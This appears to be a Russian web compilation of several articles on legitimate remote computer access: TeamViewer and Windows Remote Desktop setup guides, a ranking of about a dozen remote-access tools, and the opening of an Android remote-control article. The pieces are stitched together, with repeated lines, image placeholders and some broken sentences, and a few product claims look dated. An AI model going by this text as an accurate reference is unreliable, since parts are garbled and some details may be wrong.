Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.
Шаг 1.
Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение. Естественно желательно чтобы установка не вызвала никаких сложностей. По этой причине настоятельно рекомендую использовать программу TeamViewer, Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.
Шаг 2
. После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:
После запуска программы у вас появиться следующее окно:
Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).
Шаг 3.
После того как вы установите и запустите программу TeamViewer, то появится следующее окно:
Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру). Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.
Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.
Шаг 4.
Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.
Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.
Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.
Здравствуйте уважаемые гости и читатели блога сайт.
В этой статье я Вам расскажу о том, как получить удаленный доступ к другому компьютеру или как управлять чужим компьютером через Интернет
. Управлять чужим компьютером через Интернет можно двумя способами, а именно законным и незаконным способом. Законным способом это когда, вы получаете доступ к чужому компьютеру через Интернет, с разрешения его владельца. Ну а второй способ, соответственно когда вы получаете доступ к чужому компьютеру без разрешения владельца компьютера, просто взломав при помощи .
Управлять чужим компьютером через Интернет можно двумя способами, а именно законным и незаконным способом. Законным способом это когда, вы получаете доступ к чужому компьютеру через Интернет, с разрешения его владельца. Ну а второй способ, соответственно когда вы получаете доступ к чужому компьютеру без разрешения владельца компьютера, просто взломав при помощи .
Мы остановимся на законном способе получения удаленного доступа к другому компьютеру через Интернет
, то есть с взаимного согласия его хозяина и с его помощью.
Для получения доступа к чужому компьютеру, мы будем использовать, очень простую и легкую программу, под названием «TeamViewer»
. Эта программа совершенно бесплатная, при условии некоммерческого использования, то есть законные основания для домашнего пользования.
1 – Во первых для того, чтобы получить доступ к другому компьютеру
, вы и владелец второго компьютера, должны загрузить эту программу на компьютер.
Лучше всего это сделать с официального сайта перейдя по адресу:
2- После того, как вы загрузили программу, запускаете её. У вас откроется окошко с двумя вариантами «Install»
У вас откроется окошко с двумя вариантами «Install»
и «Run»
. При выборе «Install»
, программа будет установлена на компьютер, а при выборе «Run»
, программа запустится без установки.
3 – После того, как вы установили программу, появиться окошко с надписью «ID»
и «Пароль»
. Теперь для того чтобы, у вас был доступ к чужому компьютеру, его владелец должен сообщить вам свой ID и пароль, который появиться после установки программы. После того как вы получите ID адрес и пароль, нужно ввести их в программу, сначала вводим ID, нажимаем «Подключиться к партнеру»
. А после этого уже программа попросит пароль, вводим пароль. Ну вот и все, через несколько секунд у вас на экране появиться рабочий стол вашего партнера.
После того как вы с вашим партнером решите воспользоваться этой программой, неплохо будет знать —, от чужих глаз.
Дискуссия о том, что представляет собой Интернет семантически — Сеть или Огромную Помойку – не имеет отношения к главной особенности данной среды. Речь идет о возможности связи удаленных друг от друга устройств между собою. В сети разделяют активные поставщики данных – сервера, и пассивные – обычные компьютеры пользователя (клиенты). Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.
Речь идет о возможности связи удаленных друг от друга устройств между собою. В сети разделяют активные поставщики данных – сервера, и пассивные – обычные компьютеры пользователя (клиенты). Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.
Примером взаимодействия клиента и сервера является доступ к веб-страницам через Интернет. Компьютер-сервер получает запрос от удаленного пользователя-клиента и выдает ему содержимое очередной страницы. Но нас интересует удаленный сервис совсем иного рода – возможность подключения к рабочему столу на другом компьютере, т.е. то, каким образом подключиться к другому компьютеру через Интернет и видеть все, что происходит на его экране.
Зачем может понадобиться такое удаленное подключение? Ну, например, для того, чтобы помочь коллеге или другу в осуществлении какой-либо непонятной для того операции. Многие компании используют такое удаленное подключение для контроля работы собственных сотрудников, а также для помощи удаленным клиентам. Словом, было бы подключение, а как его использовать – придумаем.
Словом, было бы подключение, а как его использовать – придумаем.
Имеется два способа сделать такой коннект возможным: при помощи встроенных в Windows инструментов или с помощью программ сторонних производителей.
Рассмотрим эти способы по порядку.
Стандартный метод подключиться к чужому компьютеру и его рабочему столу заключается в использовании инструмента Windows, который так и называется – «Подключение к удаленному рабочему столу»
. Чтобы приконнектиться к другому компьютеру, поступаем так:
Переходим в меню «Пуск»
и вызываем упомянутую выше службу.
Перед нами откроется окошко примерно такого вида:
В поле «Компьютер»
следует ввести IP-адрес
уделенной системы или его сетевое имя.
Если удаленная система готова предоставить вам в распоряжение свой рабочий стол, то через несколько секунд вы увидите его у себя на экране. С другой стороны соединения должны быть настроены права на удаленный доступ к рабочему столу для вас, как клиента.
Пересылка через Интернет такого контента, как изображение с экрана компьютера, — достаточно затратное дело. Не всегда существует необходимость в высоком качестве передаваемого изображения. Иногда достаточно низкого экранного разрешения. Для настройки этого и других параметров чужого рабочего стола нужно нажать на кнопку «Параметры»
и назначить нужные опции.
Окно параметров содержит несколько закладок и множество опций, обсуждать которые детально мы не имеем места и возможности. Перечислим их вкратце, чтобы было понятно, о чем идет речь. В окне настроек можно регулировать и указать такие вещи:
- Разрешение экрана чужого рабочего стола и качество цвета.
- Перенос через Интернет настроек другого компьютера, типа клавиатурных комбинаций. Чужие настройки вытесняют собственные на время соединения.
- Программу, запускаемую в момент обращения к рабочему столу иного пользователя. Имеется в виду программа на подключаемом компьютере.
- Многие другие характеристики, перечисленные на вкладке «Дополнительно»,
, в том числе и разнообразные визуальные эффекты.
Знакомьтесь «Team Viewer».-
Будем считать, что вы настолько далеки от обсуждаемых вопросов, что не знаете о существовании замечательной программы «Team Viewer».
. С ее помощью соединиться через Интернет с другой системой еще проще, чем при помощи встроенных в Windows инструментов.
Программа имеет богатый интерфейс и наделена разработчиками большими возможностями. Для домашнего использования данная программа совершенно бесплатна. Подключение с ее помощью через Интернет ничем не ограничено, кроме фантазий ее создателей. Если вас заподозрят в коммерческом использовании программы, то время коннекта ограничат прямо через сеть.
Использование удаленного рабочего стола
Windows 11 Windows 10 Еще…Меньше
Используйте удаленный рабочий стол на устройстве с Windows, Android или iOS, чтобы дистанционно подключиться к компьютеру с Windows 10. Вот как настроить компьютер для разрешения удаленных подключений, а затем подключиться к настроенному компьютеру.
Примечание: В то время как сервер удаленного рабочего стола (например, компьютер, к которому вы подключаетесь) должен работать под управлением версии Windows Pro, клиентский компьютер (устройство, с которым вы подключаетесь) может работать под управлением любой версии Windows (Pro или Home). или даже другой операционной системы.
-
Включите удаленные подключения на компьютере, к которому требуется подключиться.
-
Убедитесь, что у вас установлена Windows 11 Pro. Чтобы проверить это, выберитеПуск и откройте Параметры . Затем в разделе Система , выберите О системе и в разделе Характеристики Windows найдите Выпуск.
 Сведения о том, как получить Windows 11 Pro, см. в статьеОбновление Windows Home до Windows Pro.
Сведения о том, как получить Windows 11 Pro, см. в статьеОбновление Windows Home до Windows Pro. -
Когда будете готовы, нажмитеПуск и откройтеПараметры . Затем в разделе Система выберите Удаленный рабочий стол, установите для параметра Удаленный рабочий стол значение Включить, затем выберитеПодтвердить.
-
Запишите имя этого компьютера в поле Имя компьютера. Оно понадобится позже.
-
-
Используйте удаленный рабочий стол для подключения к настроенному компьютеру.

-
На локальном компьютере с Windows: В поле поиска на панели задач введите Подключение к удаленному рабочему столу и выберите Подключение к удаленному рабочему столу. В окне «Подключение к удаленному рабочему столу» введите имя компьютера, к которому необходимо подключиться (из шага 1), а затем нажмите кнопку Подключиться. -
На устройстве с Windows, Android или iOS: Откройте приложение «Удаленный рабочий стол» (можно скачать бесплатно в Microsoft Store, Google Play и Mac App Store) и добавьте имя компьютера, к которому вы хотите подключиться (см. шаг 1). Выберите имя удаленного компьютера, которое вы добавили, и дождитесь завершения подключения.
-
-
Включите удаленные подключения на компьютере, к которому требуется подключиться.
-
Убедитесь, что у вас установлена Windows 10 Pro. Чтобы это проверить, перейдите в Пуск > Параметры > Система > О системе и найдите Выпуск. Сведения о том, как получить Windows 10 Pro, см. в статье Обновление Windows 10 Домашняя до Windows 10 Pro.
-
Когда будете готовы, выберите Пуск > Параметры > Система > Удаленный рабочий стол, и выберите Включить удаленный рабочий стол.

-
Запомните имя компьютера в разделе Как подключиться к этому ПК. Оно понадобится позже.
-
-
Используйте удаленный рабочий стол для подключения к настроенному компьютеру.
-
На локальном компьютере с Windows: В поле поиска на панели задач введите Подключение к удаленному рабочему столу и выберите Подключение к удаленному рабочему столу. В окне «Подключение к удаленному рабочему столу» введите имя компьютера, к которому необходимо подключиться (из шага 1), а затем нажмите кнопку Подключиться.
-
На устройстве с Windows, Android или iOS Откройте приложение «Удаленный рабочий стол» (можно скачать бесплатно в Microsoft Store, Google Play и Mac App Store) и добавьте имя компьютера, к которому вы хотите подключиться (см. шаг 1). Выберите имя удаленного компьютера, которое вы добавили, и дождитесь завершения подключения.
-
Включить удаленный рабочий стол
Рейтинг лучших программ для удаленного доступа к компьютеру
Часто случается так, что нужно получить доступ к своему или чужому компьютеру, выполнить те или иные действия на нём.
Получить доступ можно и с другой машины. Потребуется одна из специальных программ для получения удалённого доступа к компьютерам. Таковых сейчас достаточно много. Но не все из них работают стабильно и качественно.
Таковых сейчас достаточно много. Но не все из них работают стабильно и качественно.
Пользователям закономерно хочется инсталлировать только безопасный и проверенный софт. Особенно если это касается открытия доступа к содержимому своего компьютера или ноутбука.
Специально для этого была сделана подборка из программ для удалённого администрирования. Для каких именно целей будет использоваться софт, зависит от конкретного пользователя.
Из-за разнообразия программ для получения удалённого управления компьютерами пользователи теряются и не знают, что именно лучше установить себе. В рамках этого рейтинга представлено более 10 программных разработок, которые обладают достойным функционалом, предлагают эффективные и действенные инструменты. Причём в большинстве случаев речь идёт о бесплатных программах для удалённого доступа, что также немаловажно.
В список лидеров попали следующие продукты:
- TrustViewer;
- Remote Desktop;
- Remote Utilities;
- Comodo Unite;
- AnyDesk;
- AeroAdmin;
- Radmin;
- SplashTop;
- UltraVNC;
- Supremo;
- Remote PC;
- Ammyy Admin;
- TeamViewer;
Список внушительный, но каждая из этих программ действительно достойна попадания в итоговый рейтинг. Изучив особенности каждой из них, пользователь сможет принять для себя решение о том, что именно скачивать и применять.
Изучив особенности каждой из них, пользователь сможет принять для себя решение о том, что именно скачивать и применять.
TrustViewer
Открывает рейтинг среди лучших программ для удалённого доступа разработка под названием TrustViewer. Распространяется бесплатно.
Среди особенностей можно отметить:
- наличие русскоязычного меню;
- присутствует встроенный файловый менеджер;
- нет ограничений по времени работы;
- простая в использовании;
- есть встроенный видео чат и голосовая связь;
- работает без установки на жёсткий диск;
- никакие личные данные при первом запуске вводить не нужно.
К недостаткам можно отнести отсутствие мобильного клиента, а также программа не поддерживает подключение через прокси-сервер. В остальном отличная и лёгкая в работе для новичков утилита.
Соединение между компьютерами осуществляется с помощью сгенерированного кода доступа. Его нужно отправить пользователю второго компьютера, и тем самым установится связь.
LiteManager
Выбирая хорошие программы, предназначенные для получения удалённого доступа к другому компьютеру непосредственно через интернет, стоит включить в этот список и LiteManager.
Как и у предыдущего варианта, мобильного клиента у этого ПО нет. Программа достаточно сложная в работе, но обладает широкими возможностями.
Среди них стоит выделить такие:
- можно работать не более чем с 30 компьютерами совершенно бесплатно;
- здесь есть интегрированный файловый менеджер;
- присутствует редактор реестра;
- есть свой чат и диспетчер задач;
- можно записывать происходящее на экране;
- нет ограничений по времени работы;
- удалённо можно устанавливать и настраивать программное обеспечение.

Чтобы эта программа для получения удалённого доступа работала, то есть была возможность подключиться к ПК, нужно скачать 2 пакета ПО. Первый называется Server и ставится на клиентский компьютер. Второй пакет Viewer, и его нужно установить на ПК оператора.
В случае с клиентом в управлении нет ничего сложного. А вот оператору сначала предстоит разобраться со всем доступным функционалом.
Remote Utilities
Это одна из самых функциональных программ, попавших в топ среди лучших решений для удалённого доступа. Разработчиком выступает компания Usoris.
Если говорить о слабых сторонах софта, то сюда можно отнести лишь частичную русификацию меню, сравнительно сложное использование и возможность загрузки лишь на 3 последние версии ОС Windows. То есть 7, 8 и Windows 10.
То есть 7, 8 и Windows 10.
Но есть и ряд преимуществ, благодаря чему софт и угодил в рейтинг среди лучших программ для организации удалённого доступа к компьютерам. Сильные стороны такие:
- доступно сразу несколько режимов соединения;
- можно удалённо устанавливать и разворачивать программное обеспечение;
- присутствует функция записи экрана;
- есть режим мультимонитор, отображая несколько мониторов удалённых ПК одновременно;
- у программы есть портативная версия;
- в софт интегрированы видео, аудио и текстовый чат;
- есть своя файловая система;
- разработаны мобильные версии для Android и iOS.
Также эта разработка вошла в список, где собраны лучшие программы, позволяющие организовать к любому компьютеру удалённый доступ ещё и по причине своей бесплатности. Если быть точнее, в бесплатной версии есть ограничения на работу с 10 компьютерами, не более.
Remote Desktop от Chrome
Если говорить про лучшие программы, созданные для организации удалённого управления другим компьютером, то без разработки Chrome список был бы неполным. У этой утилиты свои особенности.
У этой утилиты свои особенности.
Стоит отметить, что в плане функционала софт несколько ограничен и не даёт столько же возможностей, как некоторые продвинутые специализированные программы. То есть вам нужна простая и безопасная программа для реализации удалённого управления своим или чужим рабочим столом, это будет отличный вариант.
Ещё одним условным недостатком является обязательная установка браузера Chrome. Иначе софт работать не будет.
Теперь к преимуществам. Они такие:
- высокий уровень безопасности во время удалённой работы на другом ПК;
- не требуется устанавливать лишнее ПО, чтобы быстро выполнить подключение;
- распространяется абсолютно бесплатно;
- может работать на любом компьютере и девайсе, где есть Chrome.
Отличительной особенностью этой утилиты является то, что управление осуществляется через браузер. Причём утилита открывает доступ не только к веб-обозревателю другого ПК, но и ко всему рабочему столу.
TeamViewer
Для управления чужими компьютерами и организации удалённого доступа к ним хорошим решением может стать программа TeamViewer.
Если говорить о домашнем использовании, то для таких случаев есть бесплатная версия. Да, функционал будет ограничен, но для решения повседневных стандартных задач его вполне достаточно.
К сильным сторонам можно отнести:
- высокий уровень защиты данных;
- есть бесплатная версия;
- чтобы ускорить передачу файлов, они автоматически сжимаются;
- в программе видно, в сети пользователь или нет;
- меню русскоязычное;
- на неё не реагирует брандмаузер, давая спокойно работать;
- присутствует встроенный чат и файлообменник;
- доступны мобильные версии для Windows, Android и iOS;
- простая в использовании программа;
- хорошая функциональность.

Действительно отличная, лёгкая и простая в понимании программа, дающая достаточно широкие возможности для пользователей. Потому входит в число самых популярных программных разработок своего сегмента.
UltraVNC
Пример ещё одной хорошо себя зарекомендовавшей программы для организации удалённого доступа для управления своим или чужим компьютером.
Стоит сразу выделить недостатки. Основной минус в том, что программа полностью выполнена на английском языке. Русскоязычного меню нет. Плюс первичное соединение вызывает определённые сложности, если не задействовать специальные расширения.
Что же касается преимуществ, то тут стоит выделить такие пункты:
- утилита распространяется совершенно бесплатно;
- есть встроенный чат;
- имеются интегрированные плагины;
- изображения автоматически масштабируются;
- доступны мобильные версии под разные платформы;
- поддерживает прокси-сервер;
- передаваемые данные шифруются.

Утилита открывает достаточно широкие возможности. Удобный инструмент для тех, кто хочет создать VPN сеть и подключаться к удалённым рабочим столам.
SplashTop
Довольно интересный пример достойной программы для создания удалённого управления своим или чужим компьютером. Но сразу стоит отметить, что в бесплатной версии управлять ПК можно с заметно урезанным функционалом. Плюс функции конференции здесь нет.
Но при этом преимуществ достаточно много. Среди них:
- русифицированная версия утилиты;
- довольно быстрый отклик;
- передаваемая информация шифруется;
- можно менять скорость соединения с другими ПК;
- предусмотрена мобильная версия для разных платформ;
- есть свой интегрированный менеджер файлов;
- по скорости обмена данными лимитов нет;
- изображение транслируется в потоковом режиме онлайн;
- разрешение настраивается автоматически.

Программа предлагается в нескольких версиях, в зависимости от того, какую операционную систему использует юзер.
Большая проблема в том, что бесплатная версия позволяет подключаться к другим устройствам только через Wi-Fi. Потому для полноценной работы с удалёнными машинами без коммерческой версии софта никак не обойтись.
Ammyy Admin
Были определённые сомнения касательно того, стоит включать эту программу в рейтинг или нет. Но в итоге она сюда попала.
Проблемой является тот факт, что сайт разработчиков взламывали. Из-за этого у многих, кто скачивал программу, был в итоге обнаружен вирус, вшитый в тело программы. Сейчас представители заявляют, что проблема ушла, но определённый риск всё равно есть.
Если брать бесплатную версию, то пользователи рискуют столкнуться с определёнными ограничениями. Это касается количества входящих подключений, а также лимита на использование. В течение месяца допускается работать не более 15 часов в сумме.
Но здесь есть и свои очевидные преимущества. А именно:
- утилита портативная, устанавливать её на компьютер не нужно;
- есть мобильные версии под разные операционные системы;
- интерфейс выполнен на русском языке;
- для идентификации используется ID, что повышает безопасность;
- имеется интегрированный голосовой чат;
- работает встроенный менеджер файлов;
- алгоритм подключения хорошо защищён;
- программа понятная и простая в работе.
Если бы не проблема с потенциальной вирусной угрозой, софт бы справедливо входил в число самых востребованных. Но пока юзеры не особо спешат массово пользоваться утилитой, опасаясь подхватить вредоносное ПО.
Remote PC
Некоторые пользователи отмечают, что при работе с этим приложением у них периодически возникают сложности с передачей файлов от одного компьютера на другой. Официальные представители это не комментируют. Также у утилиты нет русскоязычной прошивки, что может стать препятствием для некоторой группы пользователей.
В остальном же только преимущества. Среди них:
- программа поддерживает веб-интерфейс;
- есть бесплатная версия софта;
- разработчики предлагают мобильные версии;
- инструмент работает с несколькими протоколами связи, среди которых интернет-соединение, Wi-Fi и Bluetooth;
- для авторизации достаточно иметь адрес электронной почты;
- софт работает с прокси-серверами.
Хорошая, функциональная, да ещё и бесплатная программа. Плохо лишь, что русскоязычного интерфейса нет.
Radmin
Несмотря на отсутствие мобильных версий программы, софт пользуется солидным уровнем спроса. Это даже при том, что бесплатная версия отсутствует. Требуется приобретать лицензию.
Платные программы многих пользователей отпугивают. Но тут важно понимать, что именно юзер получает за свои деньги.
К числу преимуществ и возможностей Radmin стоит отнести:
- высокая скорость обмена файлами;
- есть опция неконтролируемого подключения;
- улучшает качество изображений;
- информация при передаче шифруется;
- присутствует интегрированный чат;
- есть мультисессионное подключение;
- программа имеет русскоязычный интерфейс;
- мощная противовзломная защита.

Но за приложение придётся заплатить. Бесплатное использование доступно в течение 30 дней. Цена формируется исходя из того, сколько одновременных подключений нужно клиенту.
AeroAdmin
Если потребуется мультидоступ к большому количеству компьютеров одновременно, придётся покупать коммерческую версию. Для обычного пользователя предлагается простая версия, но функционал не ограничивается.
Единственным минусом можно считать довольно скромные возможности для общения. Тут лучше параллельно задействовать любой популярный мессенджер.
Что же касается сильных качеств, то они такие:
- подключение можно осуществлять в обход файервола;
- утилита портативная, не требующая установки;
- есть функция для неконтролируемого доступа;
- можно создать локальную сеть;
- шифрование при соединении;
- автокоррекция качества изображения;
- высокая скорость обработки и передачи информации;
- отсутствуют лимиты по времени сессии;
- меню на русском языке.

Действительно интересная и полезная разработка для многих пользователей. Работать достаточно легко, но лучше предварительно разобраться со всем функционалом.
Comodo Unite
Хороший инструмент со своими сильными и слабыми сторонами.
Начать стоит с недостатков. Они здесь такие:
- программа не работает с Windows 10;
- русскоязычной версии нет;
- одновременно использовать профиль на нескольких ПК нельзя;
- меню нелокализованное.
Но в ответ разработчики предлагают и ряд преимуществ. Среди них:
- при домашнем использовании софт бесплатный;
- можно запускать игры и приложения на чужом компьютере;
- есть функция организации частной сети VPN;
- можно вывести печать на удалённом принтере;
- интегрированный файлообменник;
- защищённое подключение;
- встроенный чат и пр.

Действительно многофункциональная утилита, обладающая широкими возможностями.
Supremo
Довольно интересная программная разработка для организации удалённого доступа, актуальная и в 2020 году.
Некоторые пользователи жалуются, что скорость создания связи не самая высокая. Также нет мультимедийных опций и мобильной версии.
Зато софт даёт такие преимущества:
- в условиях домашнего использования программа полностью бесплатная;
- портативная версия, не требующая установки на ПК;
- поддерживает прокси;
- интерфейс выполнен на русском языке;
- есть встроенный чат;
- количество подключений не имеет ограничений;
- простая и понятная в работе утилита.
Достойная внимания программа, которой активно пользуются.
AnyDesk
Завершает рейтинг далеко не аутсайдер среди программ для удалённого доступа.
Если брать версию для домашнего использования, ничего платить не придётся. А вот для корпоративных клиентов цена довольно высокая. Минус в отсутствии встроенного чата. Условным недостатком можно назвать только версию для ПК. Для мобильных устройств приложения нет.
Минус в отсутствии встроенного чата. Условным недостатком можно назвать только версию для ПК. Для мобильных устройств приложения нет.
Что же касается преимуществ, то они такие:
- есть бесплатная версия;
- высокое качество передачи изображения;
- встроенный обменник файлами;
- используется алгоритм для сжатия файлов;
- меню на русском языке;
- есть режим принудительной авторизации;
- обходит межсетевые экраны.
Выбор для пользователей, которым нужно организовать удалённый доступ, огромный. Что из этого использовать, каждый уже решит для себя сам.
Важно учитывать потребности и задачи, которые стоят перед юзером. Отталкиваясь от этого, можно подобрать подходящий софт, организовать подключение к одному или нескольким ПК.
Способы удаленного управления Android-устройством: 5 методов
Задача: подключиться к аппарату на ОS Android, который находится на расстоянии нескольких метров (или тысяч километров) от юзера.
Решение: воспользоваться одним или несколькими способами удаленного управления Андроид-системой.
Проги позволяют, находясь, к примеру, дома, зайти со смарта в файлы, которые хранятся на планшете, оставленном на работе. Как это осуществить и для чего еще эта возможность пригодится, подробно описано далее в статье.
Полезно узнать: Как пользоваться смартфоном: краткий мануал из 5 пунктов для новичков.
Что такое удаленное управление Android?
Технология помогает дистанционно взаимодействовать с девайсами на ОС Андроид, т.е. 2 устройства могут находиться друг от друга на любом расстоянии: это не помеха для работы с ними.
Для чего это нужно:
- для полного или частичного управления/контроля;
- для удаленной помощи при настройке;
- для поиска потерянного или украденного устройства.

Удаленный доступ на приспособления на Андроид идеально подходит тем, кто вынужден часто уезжать в командировки, путешествовать и при этом нуждается в доступе к информации, которая хранится на домашнем или рабочем ПК. Пригодится система и в обыденной жизни. Например, если ноут забыт дома, а инфа из него вдруг срочно понадобилась.
Может заинтересовать: Как использовать ноутбук как монитор для компьютера: 3 способа подключения.
